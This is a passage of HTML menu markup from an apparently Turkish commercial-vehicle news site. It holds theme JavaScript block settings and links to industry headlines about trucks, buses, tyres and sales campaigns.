block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1745-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!">Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  